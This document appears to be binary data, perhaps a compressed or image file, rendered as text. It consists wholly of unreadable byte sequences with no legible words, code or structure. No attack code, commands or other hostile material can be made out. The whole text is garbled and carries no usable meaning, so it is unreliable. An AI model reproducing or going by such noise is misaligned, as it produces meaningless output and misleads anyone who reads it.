�,gs���2���ov$ß�B��2j̇N��!�D�6s�0#��(Zx�k&�0��D�h㋿�����h#>��L��8rd�F"���RNIe�Vb�	"^��;^zY�evU��:�-vW��q!&���&e�yP��g�|�Q�1��'�T�J�&�R�,��L8��a����fg�JTNyʔ����Zy�� [UrIZ���g��+ht��&�|Y
e.Q�CPg�C[cd��&�+���ٺ�Үv�i��vBr�J�k��"�i�!#nj0�C�6�r\��h�L�E7_u��
����]��ypv��G�+��w0$�Ds~�'�G {L�*����{Ux̡�
�hG:�A: GX"��Ac��٢�:�,b�9�d�>Jd�Dި��J��4:?���W>��*Z��i
_~)���y�ev2Y�*�Y��Ig��}��CI�fC	U&GF�p���RK"��L��4x-)3�ӥȌMԬP�U*g�F�/���M������`��ՠ�U�R�e�kc���������A�@�t�i{ٸ����bR�Lkר''�m�AÆ̎�l�����)�Xs�'& ���s�LU(����{E� �p�乒E��y1����;��_zќ�y=�b����E�A"���#�h>$Q�,h���,h����F�AwyPo!R��D"���'G[R�(���@m���	X�C.��KnS$�R<fYmkz�л݅�m�b[��涅�IMR��E�d�
R��[J��F�q%;�8T�BpdbV�{��U�B9sD�,|��b��q�s��\E��u�����+L%�W�i�uFc	Qkg��.�!q��ݴ*��RXk���6l6.��x�*ԈX�{р�5>a�i(#�^l���<�I������B�A�Pl9P�}�� P��b�
��4T|d�ȔA�w�9�HM�Joy0�;�Y	��#��p���і�$I2`	zPu�
 ��$֌�$
�xET�������A��6:��!`��3�e;Mf�P�h���Jj�U��
nA#�`Jj�cK��Ǡ�q���#V���-m���b�\T�DU��O������T*�k�F����ĉ��H��iMK\N@��V����;�o4�	0�oY���&r�9 ��.��>�%󘅸*���E�@_5!@�@L�J����I��#�	��Kt�hB+���N�uG��]-t�����>U$��(f h�^�4�*�i	%)
��k��b1Q*�M1���@�.lԣً���w r�[&��RE�&$K�"LMR���AJS^bTQArjre!0QC��5��E*�b��ʱ����.UUdD�0�9c��Ł4Ēl�&U�y�)�(wS�S��5`{�O���{��G�j�M��GA��	a���.vɊ��54 � B�cxEEMg���h��#P_Ak��⵴	4'IJ�Em�A$3�ډ�����'��m�'O<�����>s+�9���6hNZ%D/��}`Z���=4�c���"���������j��ו�ѓz�x�R�	P�ZD&�t�q�Q
���J�+���D�OG�$�v�#LԤ:8+?�����&�NX�S��������R��`J�v�GP|��d`ݥ��i
��r(�v��T�Ն�t���ü����R?JЂ$T�h�k�K�Wx�u}�KYh�@�iJ�b0���n�a�tE{4�i��$<3�[�N'�g��̅Kg����$�	S�-�h�1�g���6�EG_%FC�
��P�ծ���\���z��i3u�`Y��+�+��7��F/�R��v�����)��754��c�����c�)�k6���l>z��������M ��H옞\���\@6�;��YºK_�j�����V����=�9>�z�cZ
��א4?�d%3<`�q��ua��_�:InX�\�nXS	��3��0�g��}��Q�r���vX�?+X?�B��˄�==��鄮-Ϻ7��c���Oz��S:uR�\�  ��kf&��'WC]��	��^��;��u�5��6k����u%'s'87 !@k��k��k��,�	��8
&`rx�6a�g�C� �*��x�G+�Ho�T�dE� b�Fn�#n��y@�۶�D�y]BHEhVj�	�2_�&Kܣ�=@�!a�6�{�w=>dѠ�`}{%�g�ç>݁|Mq��p��?E�|����YY� u�p�� S����G{�U"/�@�w~<�f bs��~fg+rg�1
��t�uѣA���*�sJ�N'�0�hRg���F��%�P��ei]g�hGD�Q�jͲ���w�&s2(&&��c���k2Aw"�<��T��wBu`����xzd9B��Fz�'vxq�m�ׄ�@�wZ�a��Qqb���b�r�!w�g��zB���<�`��#�wKm�=�p>�
3  �'L`�X���w��ב>�q= 
�"L3	�Y�ro�#��hf!#�\�s8�".S�N��7�B�=۠���$C93�hg	4HIg?Rh��hU�4L7�H057����[�CW��i�juӀ��^S�vgIg�U��Re3k��7}�(*�(:�& l��sQl7�lFEf������ж�pv��H�XmF��b"�]�b�Ct1-y<=Xc��y��c���?<��m�i�	�� L��p�W�|�ҁY�Y�wq�7e�4Y��Z��N�K<i��7)������n� 2ghD�O���RsM�kE2��ǔ�d��)�Fg\T�PW��V�Z�$pC�(��pD�fik逸���hn��]��]��v�!��(uiVt/'�7)ȗ/!8=���9�x�9x����xR�T#���PxD�Pzu;�Uyr�m��m"�y�RL �a��I���z����io�FW��=-�t��i8�W��9���9L���A� 3L�؛�E3P@5�N7r�	!|V�DN҉s�t{�A<�~� ��F[�)�9�*�0����-����)�9RP���Ls����Q�SПE�D��a��d�i�#�À^��I������5�@�����"/������?2M�#��3x��(�6X+�x�I��$�&�]��?T�Q;�{�HmMoj��X��h5j�4���<
����-@Gk�'�t�=(��ĥj��}��l
���v���T����[�1
Sp�1�E�����y�ڹ���O8��{�~���i����:RW�x��#s�ى����J�E�L�j���h�P^)i�Q�Y<��8�HQjg�^���v���^v��!���fԈ�2E8���(@5;�\K���s��XT�ʟ��G�*�����x]hH�x7p3UGP;��6��v�I�Ȁ�H�j5J)&��	
i�y5� ���Rg���p��{XjKm襙[>�ɹ�+�+�d0)Y�  3�2
Z͙�7�r7����+k
��Z���w3�:�[�2±-��bԧ��?YsEǻ�w�4RPIs�ɥ�Z���8��C��P��d�t�_�&o�ˈvVԪ�V~S˗{�w�XB	��CS������*�����Bl�꬝�%2��Sӿ ��$��{7������&�s÷ۻ`rqQ���I
��q
��S��`.��m�w�B(���[�\ڥ]����չ�Y9�Y���Ց��!�Z�$!M�7���8#˻G��+#u���G4��-�a�K,�X̝Z4�>w�5ۼB9�:PKǼ�JCU����u[G��vbD���!%�����۴s�����1vW�V뫢�F,��8x�8�`�ڬ?���T[˿TZ�u�(%n���aWnCZ���vC��"�G�(§�	��n�����-|�Q=�{
�I�3l5��8���گ_����?ܑ	��!� e����Z�z�_��Z��[V���7�Ż�\�C���*$�[\�߲<�ӧ�3ƺ;�$;�LW�X��6T�԰�y|b�����G��QD��+����S��$uE����$��W;k�pT�<�_��L`ܘ��������JzEqk�to�v��&Va���a�AMVC;�/��m�o�▱w�1.��cX=v�r�r��.��Ց{��ɦ~��a�̻)�_�Ûk�aڹ=͍��J���L C2P�}�|z�GЉJ�5�%��� ���="R�6�~�{�����ZËtn|\YI)jl�RYR����@4�?͎�^x���Ǆ<,���Ȍ,�V;�4!m1�&��(ڿ*=9�\�
�l�۟�v�]�I(�fkw%�l�� ��֊Q�mGͅ�j<�m�H޾쮉˞,Ek��U��P��+�ic=�^��_��'��ߜ��D,�c�sO��� xz��H�^l�3�����%ۂ9⨶ۉ~V���_�IPU\3�\�"ʹ���o,�3�S3��z\`݉��@�؍��o�c^����ך���:�<�.!��,�%
� ��+=�g˅^:ٛ������E�i����U�^������b�<k�V	T���c�s�t�n-�#��z���:�8l�@�Wb��������M��2��[P��-s���.̴�T���m�����ŝ����(�!$>��
�ۓ0R�h�� m�����P<4���B㗦���y��<��v����ڇ�6�0��F~��	:ӏlxD+|�c��>(m�T=��Y5���A[�7��`���CT7�`��]V�pP��%�~��"{�K@�p��ڣ=����C��:ܥ�l�c]'Ĉ�r8z�=d��~=ů�׮�K�����|�����Ω�z�β���͓�">�Q��o���)�4�������i�	����O�Jg�z2� �P�=^E��5f��5��N��e�|���j�Sq�@�����^lS��P!��=�l۳�n�����=mt����M�<����[pس�V�r�3.�歾�� t?��5����j��|���>�_��eݯY�2�0�}�'|�"�Nڬğ�'.�3W��D؞�ƌk���=���Mr�7_Ε-�������B�.�[�����nt����EjUbF�?0 V��r�6Ł]�������
Ҟ`M~��=GO� A!C.DX��O(�	;�`�"c�؅�XI�DhBq�F��L�^�0yH�'�L4!��R�{�Z�wBʜ���<��E�<=�o�6攊�q���k�l9�T,pavꂬ�#�l1��MUf$l�����쎹���:}�� l0W��&K��~>�b�bȓ'��|yFL��d����<�2�l{�j'g.ĝ[6�ٴa/�͂�nS�F��\��tŉs̷e�u�a�	p5�q_G�ֵ��ÛN�up��O�G�}�t�����ߊ�����o'r�=�w���+@F���?�DP�$d��r����"��b'�*"j�
#A��"QUZ	�`b����Hl��Ȋ��t�Ѫa��u�_8Đ"�(\ �@쀒`��R
+��R�Z�����s ^Ƥ�̅��)o�L�͂��8��A�9��&�&��(�hig����u
��6��P�xRq&Iej駡�*���p�0)��R*_Hr4����ȵ֊a+_��+�Hy�������<�=n������4�"�l1�m��[%Zig�6Z�����m�x���H�<�l���3��>��;�]��S�>x�7����/^����ոM�x��=�X��-q��W�|�c���|������vM�A�;N����Ӕ�*��H�̔��zJ��,p^�#vh��@��zS '�'BYVrI@#�c�,����,O�����3�v�N8�[�6�\�!=Kfh��/���	��4�OA-T*�z��kR�RcV
�e��yb�Ȋ2�F�r��"cp��XӋFhZݜsqsPWt@�@�_�]6u��X����q���fO�Zk��v�η̈́��^�\s�-.w��3λ��k���o����o�yb���1ଊ�޹Q���>�;�[����?]5���I篙|H��"gթ�9܄���g3��Zp��M�g ��,�3[i�bI߆���cn;`RD�70CjV�Rx��/(H��&	��no:�p�C5�Mmj����]d���w"G�lS(9K�J(�����`DC4���rC��X�@u�^�a3���L�x�K�::�j?��������!�3V묡���n��� K�����h����K7��p���!G|�#ª��.��s�"�m��Ԩ�<�Y��g>Jҧ;�KNo������=��_0���b �KDd������(��Ik�XĦ9kC�IA@��@�,xA�Q�G������#s�G-N�%<��j����4C2�la��*&�^��Ml[B�FD,��L�1�↧�C�|��$���%eqQ��N�q%y��G��l�52piy�B�U�27��%N7�_�1��i�:Ԡ��u�zުb��HҒ����&ŧINJ�:SU��r�0�<U�{).�/n�'V�0t��Ҧ�Ӟ|t�˜�r�߂H�A ��;�9C��%�pP AX� {�� �@vt  ��#�M�;�(Z�)���B�B{��pȧ������Z�@e�[3%��S~�-2�(#�AT��bT�dfѢD��ʣ�9��(1����Pi���D)YG���V0/�^a�ݕ,�Q�b�I���y��c?!���e��#a<��|4]R�bNG��^��$TG90Sl2y�d�՚ᴪ��^�\T�������4E���aS�ժbe�,�UH�y�15�P&��$��h%��H]�`�iY����	h�p���L�%���n�&-HMiI���&�R�'0ja%����-[��I�v-���խ�RC �B��% �RqĄ�\��m���9e���#	i�ȡ�ֵ���[7�JoFN ��xdZ�
.pj���r����2�|�K�4�5� ���h�i؀�<@�^��:��W� ���G�.���p�[�`>.�p|Cᩮx���^�h�/r���V2��Z�����^��
�x��~�T��q�oU ���-g�7�"�c�tr�u��&;V ��2A�倫DȠ��v��h�4DB	A�=W�f8�m�ȜmЏ�!�r���	�P�B��*~�W��y��K4��I��-�����4�Ћ���#aԏ=�RH��r$��^���Xa�V_��ҝ��*ٻ�i���v�$[/�N0[��`��^��m�Cog����dRi|0���� ��[WV������Q�/�Z��s�񽛡|�{�1��F�KqM�z�I�Y7�Ie�6��	߃��X*S���l9�ф.�(��Z(wH��AG�U�&�+ڠ�ŭ������ TD�
gR�;���~g�#��p�� �G�t�{QP&�z�S�u<"×�^#�ͽ%���/����:��5_
��I�^�������K�	�h��ѿē���6j�<��u���۶�)7ny-\�J8Qy�W��o��Û7��%���z@o#A��)8�O�?l����)[�ʂ��,(��+�]�,Ǣ,&{�؃���8�#'h0��/.��=��6c!!�?s9�j�	�:��擹r�;���r����!�/{����Eᾕ�9��+��BcLs"�����>�	�W �V���a��� ;��W�?&�#2L<�Ś������э�Jĺ&�ˢ��׈a����"����<�LbF��Q<8�|	��F�b��A伌�5�Ӷ�����;B�̻EY�s�JpR��Q$&߲�)����-l� �2Q� ~tB)�&�
 �=���ۛ��c�}zGa �!��>{�8�-PB؂D)�
���������ޒȆ��b���C<�D�x��(_���Ô����:��9̾�#?��H�q�Z��"�����0��y�R:���S*�o�Eѱ/`K���e��ܫ;-SEl�`�@�{K]��$hd+���h���:T���p%��f�%\1�����&����+�ӆW(�"|��S�� ��6`�,t��{�@́ܦ�T2��B1Tȋ��],¡�3��ȋ� t{�.*�x(����勾�$I=�M:�-?yə�IK	��tȇ�I��t�wL4�Ҿ�`ę���41J�ۆ���I��)_@ 7�R��fS83h3�$���4<����O+�<�P�����i&0���$�`����d�K�1��*
5L���ڸF��	�mď������X<����A���+R��w�4��=�܂n:��r��B��G��o� *k�F������$�ڼ�~���d��$N�C-���.5Α<�0=(��P !�dB�	ϙy.��N��4����3�)�2�k��3� l�Ӧ+J�D�v��X0O���#P:$S���EI��� V���k�X�<K�?�t/�t�.xQpLQ����I�����Q�<��	�K��gTQ�z��[UZP�L�p� ]Q�17�ִ:��q@[��Li�?KӖ��=�k��Q2��փ�B�Ҟ�Gp�B)CR%��tuҊ����-5������'8�R5���ܧ�d'�S?4ɒ�W�l�3�3�I��I>��5�� � ���X�M�B4.*X����b*�l�<}L�Dd8��\6	�ǣ��� aJ��OMEQ�;P�DT��}T���IrEqS�	�P�\���[�Pʫ��[ݗ�Us��^�+`=V ż� �L���6����}�s�{�N2��:ѓl�۸��W%�8H��G�"Hm�&mb�s݉$��C"�1��C�k��WrH�y��."7��W�}�/X1%؂�X:���"7�3�Sƕ[!���Mݍ�،��?�����S��;K�����-�纙ݩ�ᅕR���ٖU� ��7�ŭ���*\�:� 9Pr�s{Щ���0X�;PzU�������pR�Ua���<F=L��7x�6Lт�Y�����@[ѱ����e�l@
�G|�[`=)�|��HN 'ÀK��4'�MbR\8��t\�"�z�R�V���uW�X�����\1cۏ���3��̉�i�7}ȏ�� ��!������4C�D:,�FYyJ��E	�ޥb0B�����	�8��`��b[Y�X�E�!��zԟکH�F�����$zQѤ��SF����U�ܖ��c@~�@`)JxK��oL��O��Uu����������� H�d�D�X"V]kuH��[�|�
�&ʚB��.|,�'��bt�
��@k����!�tbn�>�t�~�]f��a���M�r0'l�awuHbO.`�}S"� �]��XN�P$�Wl@��E ��J�����D.6U�^��=�^��,E�@+V��=�bUV����?��U���^d��<n�]L�L��	��բ��cMVuy� ��EU�9��Z��?a[k���n��&SN`�Bփ2�»��W�4n�0F,ZV44�*)a�qX�0�!~��`�9a�3�����.����(���*jw��fiO�j�N�S'��G��T�й��?}6�6B^��LOP�����.f��j�+\%\�,���RK�;#d�̉QZ;&�M��Mh�ce%�m�^��K���F&��xhZ� mZd�_<[��%D�U��M[�['��'�,ކ2�BM�v��r,���>��f�]�wt�73a}�� L�X�{�FN�j�2Cm^[���
)bR+�ӆ5�N&��fݳFk��e�F�,z��H:0�ԟv����D` !�P�(U��kx�	�z����0,U_��*�!�8.V=���P���Q}e���Ȃ����Zǫ��N��JQ:����I�����YG�584�ei2���Vƚ2�B'��+��u2q�J8�k��a����W0�Å��v�\e��n�:s`�\b�C0ճ}�2�HB���Qfذ渱��"7C�Xk$�>�I�����⦚@��4��.�-�S�k��sK�u��/3�q�u}p
������p�X�Љ����%���_�v������A.1�6d+G�Z���z�������Y��{�0	8�jmݟQ2���"�Ҍ=-����B7�M����s���l�R!(9�~�M�J8�x��~�5׳�,J&$J����P<�s��i�s?/wG|���>�c��:O�m�(N6�,��J�2��ip⒑L��T��B��O㒟���I�S��(��dq�Y_�����������fd�Q^m|_��E5�?vn��Di˄�Ҧ�TI�����Ճ�	H�ʺ鼍�r(�&x�Èe��e�j� n�B��ځ�D���4��\z��S|�W}?���Ak��>/x"��E\����ʸH�/��E�(&Rc��vt^T m.O������]&N,T!����]4\�`��x�t��#�jt�b,��0�G�;Y�>&���Y����l�t�u�ZS6���o���l���ȣ�f�z'���$Sl�`*R�����z)�,= l��������f����6(>�0���|��х�#l[
�s#0H�/V��m㳎�<��#H�%M�J�cS�D�2e�T��P�b�s��5��!9���0�Vd7��GgNyu�栉�lT�b��uk�O��b)v%̱H�*��AN��X�a����9;�h�B�Ns;��\�Xi:,��m��l�f`f���kٌO�@��&��gў9�ք��hԠ�T6㘧��-;�{7�ܾ%��Nl��,�;	�<9s�ˏ7w�&:1"ɕW����)-�^����ϟ��[w���ÿ5�(���G��:h�91�̧M�� ���h���73$\uUTP2��M8c�� � R"�'0� & K +Pb�{�P�5z�F�H��?��#D@��G���K���Z�#�7%9J'����B�4�Q���-^z�
O�xb�P��i�R`�U��svt�Z�Y!��x�R���RS&'����D$o��d��5���1�WP�u�/�A�c��P�c��N�k�	�-l��0z�@��i�hi�e�٬��*����w1��,�zw�s���{�E��.�_��݇]0ܑ⤷���x噇^#R�[|��Aǀ�v�u�2+��:� :68��Z��(�X���Px	�]Q��&�1��+�#�{ B��"<	�R#�#�)$�RVir�D���Z=�p �'�|��Wrɳ�=oTIX�Y�_J�f.=r�qҙ�S*�0WX�c���XK�����n�
f�92�	'+2��J�d8�g�w�j޲�M�ޮ�j*ӂ���ڶ�Vꪗ��S�߲'�#�] l��.[���K���7����W��+K,y���D �E�lu�Eخ	�2��q�i�������^<� +hp��
|V}1TW�-��q���<c���~�"�,�*��2����I;9dd��5��;�:����[j�+NGh��O	�&�p��ѨѨ&�b���!0�P�^���'?�)Pf:��Hx?���QZ���A����/��2fH�L9F1�����3)NU���w[��p������Ch�7�x��$��b�Y�hβL���t�Y���}���ӁkX�#z^w�x��6R���U;xm���c�\й}�x��� D�C
(��,D"	�$��=\����W#��C��Q�.ؾ�D���Z�+\7��lf���V��[��/!JNƔ� �dV�����
��H}
;x5��I�Kݶj�P2;d��b�.�f!5dB�R7�0`��:�
�N͌�TNT"��$������d�8��<3����z��w\d�=Ɔ2�:2���qa�u�Y���(;�ҋ�������g!"�U0��_��3�M�9�&���������F��E�t��  ��-JQ:vу]��Re�*Q�VV3����D�F�Z�2�� �X�d&oB�y5qYO�&�̬�RkCf2X$;=3�)Q�MD�U�y��[&�H�"�I��L\�	���A:�a��Ow��W���l� w�������oY1vp�ܱ�F�!�
�C?�=J`�)�hE5��\�h��h;wl:y�W!����N[-�K	i�i!a��N/I�yjP1���F{K�䍢:U�Y��E��b�F��!fi��{�[�\P�g��/m�MZ�U��_�q�k�O�!^=�Lhfľ&�,`]�0�S�2,6�ß��e����Nc� ���ނ��G-�'M�qlD��Ҹ�(A)�ڂ��}h�N�G�^W_c����l�"f����L�e Y][\���ܚ�ν�t�+ 5#��ܮM���Q2b�x3V^x��ڻ��A�������/R(#�)��d��2g�#��h@���)��t�v�B�@�##t ���꽈(t�0��ragre���!	�v���efs0�2Xp�%���ۆCM1n)�g�x�7T�8��Ӧ����8��5"l����)���H2��[��t�Z�k�7/���M���u9��Q]�@j��q8b��s���6���2��L�W�q��6�3��^L�����z))�C+��N%�����
,ZXw�a�$zӤ&kЄ���G9���V[�/K3���wW6,��0�2(�XP~-K+A��B��1��f�b6+�1.,�e;/;cm��.�w��=�]���r7����4�Ȗ+@� �%'��5��dD�;�	����	�u�?k�@GvO��t8���\}�ԥR���C:�AO�tN�W��"57���@�ec0�-$����<��\9FV݅�h8�1`${�U裮��e�uf���G:U�C����֫�Ǻk�n�k���cv�_zSyQ�eln����E�ɜ���ia��%�6���:`�m[���>U�M��E��	�m��YlyB��	���ٛ�M�H�	���n�o��mс����k�^!%�q�Y�U>L��I�� t h�y���d'��(�����<�,���1��R0�6XPNZJU
Q�|����-�!����� ��%X��!�����U������Y������Lx�i���abUZ��Nc�F���e۪ݡ�"�) f����<���%J��S'ޗu�� �x�
��.��^w(��2	��n౬�s�/.���K�� UZ�A�(҄7򁈈��U��� tޙ��C*� �HΩ��\����~Y	X�]0�&Z
$�yZ��=֍]Ԍ��\L����B �Z�Y��V�(&`�5��bV8��Q��P�t�\�#6T
�$�J�#V�KФd��b\�:A �z�O���= ��'�dj�[�䠳�`��`4�b�-Kq ��1"�^�������GJ#L!ĥ޵��L���7���}L�$�dR��.��Ŝ�#�%z��a_a=��U)B����c��a��D�W�$��!\d���ݨ�F�8$�铬L
�9��U�f�cF&�V[�-F6����dYi ![&��<��\��f�mm�JM:����
%+B֫����+�F�\�R.�p@�W:%�.2�/���-�0��`�1n%%����W:YHQ�	��Y�YL)�5�:�A�t�7j��:@���O��O�#�%t���f�\Ra��C(��lJivBL��Q���p:���kf�A�h
��$���\F���klk�數_!b$��l��+ФݐP$�Q�7�g=U�#����d �Gz$[ 'ׁ�s�f�AgtNg�8
U �%�1�|�'����I�yN�Y�
v$�o�'|�'�3:W�L�X�J�T��
�Ž%�2a�d!P]Rv��ߝe�(]A*�����n��՟CF∎�D\jtAH&l|!V�]i拲�X���!Vڌ@��a��J���Ԫ��(���啑~JZH_e��.)��] ��jbiN0Ir���9g/mS���e�v��O��*�[Q��Fi@E��u�yF޼��)z����$eVje(�����X2j�V�l�։Z^�3:j��\@
$b\N ,�c�m���적� \�(@�^j ^fR˚ꩾ;��ҠZ���)�^��p��Ue�a��2�$-��=I,�U�U\���%k��j
��d�ϡĤ�_��VqV���+��j`Yg[�&�r'���t��kZ��_y��&���k)�䘚"�������R⌝�6�w^-�q8^xZ�|�b��0��4��gz�K1"l�n�@y�}F�X��~L� ���YZc����8���٥�W��H�`R^���^�����aeS	hm" 휘�k�Z�����	�@"������n��Uٌ���C�ki��[�Ĳ�/�ʯ2�&"^���٪���}������2�_��#��w�d5="�Ib)�d�>����NNkO�[�4n.n�\0,����+��� U��s�T���z��0�˕�[�r�M0��-�2���D�{ ��b^�&�/���@Ņ,��H%��(@�p��PL��e�
�^�@�r�T���Ohn�G6�C��՞!����j��R�˱�r&��!�g֪1�"[�u-2y��uW�:�lL��Z�b��\(J?��8��h
n�F�e
ۭ�-'����.ත'�ߗ�ftRg�^gON��©���ٗݧ���t��z���vKB#{�K���;�	�0���4Hl
���quŢ��(1��/���9U���F��@�6hy���J�a v&ȚҮЪ����κ��b����>Ћ�\��&�ި`m�ꨍv���� ���.!�"�XUpB#r�f'Kfi������BD��a��ވ�(rr�UtJOp���*�tu����F�B�p呰�ᆝB��#���p��`0�۽�p�V �\*ٽ�eO��!Qn5G�>�U�k����n�c�~O9�%��Z�lZ�l����o"g�z+�A��Ǻ���/>OA*�u�Ρ�ͱ?�t����5\�q�1���Of�^�h��j���v�-
��(f���)d�kGˍi��u�>�h;'t�&)�/�K�6'.����JM��Yk�p�
�G���V%.���s+�Q;I+�.��A��t� -��4aK���U�n�q0�"t5�"Ɋ\�Y�cPm*&^r�̆���}���O`�\�/�6	^8�%`����=;8���S(-?ӱ[[�+�X@���t.t8�)ך�B�kj�ԍ�7J�+NALX4L\��AÀ-��S&R��O���RS"�&J�6;�܋��E%�+*�"��2F#5Nc�KS�NC!�~��O_��P�Jw��QR_w2nwSV5"*x�[�x�VǚwKi,�{O���1hP�u&��̎�~��%% �x�Xb� '�]��j�b��B����5r`G�aS��Kx�����l�(�(8�Ev�Y�"�&fW��M��w6#�/����JJ�/4���M��ۨS[��k�PJKp�&r��8�*yn�vL�4�
YpԜ>�q�sQ�Ys��暻E)p����H*O���/\z�.4[s��.�
ax��W@������ՈZ�5��~�@&�����U�Q�RDz�B���sc�q�j:`sz�{|�i��]_X���8����:����Չk�fg3Mܺh�ϗ9^x��k�"�E����Q�G#�4Ж��3{�9�I{�*䒿�n��E#`?���Ӣ-�g.�w���`/G�.�t�b@s+s1W#x^2CBHE5�L�����%��a� ,X@8|P)���3ֈ�@<>��8�9=���:?�M�u'(�_|��5I��~<e�x��T����Y�i��{���K�C$�q�+Y��to��� ���"��e���	[�����#�2��'i�E��XF�f�?;�y��(�.�g}vr�iݤ��|J��w[�q�=CѲ
u;0Cڟ@l����mK"T�a)��&<Cp5��Q�qT0H�X�25R$:�NNC��	:I�|ٌ�L�&e�Թ�˚!!�§XQ� hiS@����q��T0�JU�x t� �5���Ц5��[�|l1��Ӊ-��nG��EA-o�N�U䲂�Ud�Tt��*1������d���E;�m��Y�oCC�.]-u�ըa��<Mh��Ska�M�&v�i��$1K�]8�L9�9.�P��A&7�k�M͚���ڷ�6�T|R*nUeȄmV��Z�f��D�|m���M�����	EZ0C@E����|�A�)HB�|���	c��0Lĺ?�v8,Q>cZ(��d`@3Z�QFi���5Q��7d�wTp$,��3��"�2j)$���	"<��ɗ@���'I�2������0�dL*��(���l�H�(i�����8Nq#����I+cJ�$mX��mj��[r"�Q^r��B�R�|�#�(N
�`B<��SX`��Ա�J@,X�+T]�,�h���B����0/�0�e���k�1�[���2m6�>�i����k����\�홶r�;ф[�
�8α⢓Ξw��+�p�����.�7�~9�NFV��M�ԙ���Z�0�D(��3�� :"�|�/�:QC�A�о�C,YD{t�e|rF�\�a��q���ӣ����S�#+������ϙ���J���L'��Z�2���j4��z�8�3";�<�����i@�a�W*R��t�G#�RDi&�e0=�_�8��!NJ� �=He�)X�: ��PuU�k�7���%����+��N�Ml9�]�� �ֻh�yݷjU�5��=w�l�vs2����S���ƙL1c�}�x;���gu������MN,����ׇG8�U��Ӑ��+�xc����b	�s\�QNyd��"y��O>��r���hf2z���-�@7���&!�nO���(()�K,aG�F�-U�j�ؚ�4$8�ml�������##�I�&���mD���P���N00KJ��VL��?�����Y�"�C���-��s鉞f�5��, ^�BV	,� M(:�reC-�`�z������G�r�اࢱ�k2�c^�	w�Oz������}J|�9��,���q/A�P�>���X$x���ň#C�E��p	�\�/C�,�Q�Ld���El�1sf� yF����bA<��I2H��ƶ��͇'dK��Ij�B��6li�6�;���OjS�H��(�DPq�ǀD��mn~�T5�P�%;S����PNE���(Co�Q1�e&#�~5�	�65+Jׇ2,/y�A J7i�+��qCh�;��4�����
9��B�YV���.v����:B{FF/[����N��P�RA�iH��єf�{�o
�ݠ(��Q���%T����-׸K^�̫ �0�S gs���`0c���,Ҝf#��ͤ�S$�	��p�s�|�ا��l�d�;�A�Ԯ6�:ܡ6'D�*�!<b@�9P��m��dR�a��C������JT;/��D�ۊ�n��4Z�n�cj�13�*_\K��>�T1�ZeR�ݚ���:��Ny��ڴF��#�F�HȌ���bNt"y]�E�^�s//��,�j��$c��Q�@$jX`D���� /2��� UFLb�,������$۫���fְ5�qv��LP���Ԭ�:�5/q6��m�;;�q"�Ld��:�Z)�6�8�q6����ɖ���u�F�&tN���P�Y	mV�>�4D�o����K��r1l�#ٍ`_��*3�s�� ���d�HG;R��{��;��@n:_��4=����xxq9�b�u^v�+�nU�}����������1 2��56,��E�l+8<t��������0��f�y�����?	�h�L����b3���bv�z,�4zV��q���%r֛��&���&c��>�) ��ղ���2���y$P)��>�h���6n���>�[��f�G�@؜��$���K.����^���Lg��@�T�C���-V$ʱHG�a�GE]'�;SNS�C��)�-I�J��T�:��b_u�2�>:t��98�M����Zw��!��^� �F�?�P��m����8���㯑K��6��w9־RH�����o��ns{�A���Dςcyi�'��v�o��c��h���֚x�S�g���s���짗EH���`��7���nf����\�if9�M� �e\�︴��E4Z��q�����Y7��2�����V�W�<c��,��s|�s$����R��3i4�j>�.�D\ׂ�}��p����D%i�$Bڢ-��-���
&�FD^���-�&o�:TpY���e|)�`FD���2�ߒ�I8�h<�|p�(K�-�xP��IhJ,�Ά^���Ά�.�kJ&��� .�,N���B%�#2��M�V����O����J�@ٜc�4d����J#���A�a��K9t ]� �Үz,��v'��>��$�[�X�n�"ɿ�Ôt���df�VP@���J��j=4��'��b��a,O8.�M$An�����H\�V<0��Š�`dP����YPܞɌ������i��f�����i|�i�f��pɸ������ʜН0������E$��qo���P"ʰ���� �A\n�`� ?`ͼ��l��0��M�:���(��O�`���O�
	�H�ցK��@��LQ�z�&Q5D��,1]J�x�
�����h� ���	
���%��Q3aAȭ7��>�'x$ }�N��[�bĮך�Pyc(�����f̣ r����Ւ]D�ʲ�ޒ�,���D�߆���)&��<h�t(Y��\o�K9���0����Q���P/�.���C��>��4_���4E�4E�SHr�$r�dǕ��R�88��m��K�Z3{<�*DֺK�.���W�чÑ��ј���{"R'#�hj��q [d�`� ��~DO�E��e떀�!G��k(����(����R ;��+��o��Q��R��1-4�Ԓ�#.��-�N�.��B!������ߴ�/A���-M�@ݢL>��0+������1�1G�Eo��,�2�Q3}�	��:S�x�G}�3��4K�^��@'v�5�ha<r�C]R�C�oY�2I��5nJ�D�$yr�R��"�%#:�Gy���.��>�K�j(��5kM(؋(�r��?����J�"�Ę�b@ �I~�J"l҇��3,�2?g��RF�L-UA!�!�f&o�tep*#���0OI�IA�H��� �ı��.��[�D	��P�Uy�IH��	2oo2IY'��'I��A�UG�
�`GW@[��u��,
��F�$ۀ�My�x��x��r�#ŀ#�� �k�ګ\�Z��n��w|
��4u
�8`*�Z�Vg�����'�{<�O�� .8�]c�O��&ȶ�PэQo��c�s|�0XG��se����sf(T4g���R�1?�l0�RUU�	�1�4�C�S��B�mF�W}�DW��q
�$#to�FY�pQ��1{�lg4�^�F����
�5n�An��V n�vZ��[�u�hA_�"?�I�E&�Jq]����U��p�%��_��7/�[��L��T�mgR��XS���ŏ&�������8��l�����@�V@�3�mW�r7N<#��*5c�aȌL�D�g=jw��O�~6y��z�d2�W	�d��v�V���BÑ/���ėB�fj�-1�pD�WB�7�p��V�>Al��dtR(�f���* ~%T
�V���V�Vn	�aQW��U �01a>2q�KM]�$C��4K��7���T�[�˽��)�c��/���Ψt��:�:%V6ɬ�
�>��H*�$~ɓ=̅$�*S>ק�����el���P���Xpx'Ռ�wzTTM
��j���WP�v�v�ww	Xk�6E�PL�������~7kq�WM��\�1�R�l���2g�#�B���� >@򖁿����ʎ��7���#H2��OE|�<���SMt�#�.]6��M{#poTEq�J�:)7LSX�P9]Xu��af���WF�$�Nq��vx?4l	h��d~5��/:9�l�ޘ�$�ϰ�L���Ը8d����ʗ�a�RA�8z�؞��,�(�b���#v�m!��weHB5P��L���VN�V]}#����ݨ�dQ������J2�l�E�Yc4m9@ ��"�<��\/��=eD��R���]S�Q��cq�u�@[��?8E8u{�%��w^w�^5q���j��o'm;�,�yx_��&�f��a��N�>��S=x�l$�;N(H�N3��z"o��}+���m����	 ;�	��N�4��UҖ����پ*�e���!��~ٮm햷�v�e�I_.��Z5�W����N��� `�5%�0j�F4�@����V+� "���	�{��[֬��9|Br�x� �s����{h���;��ẽ�������<ƛ�q��
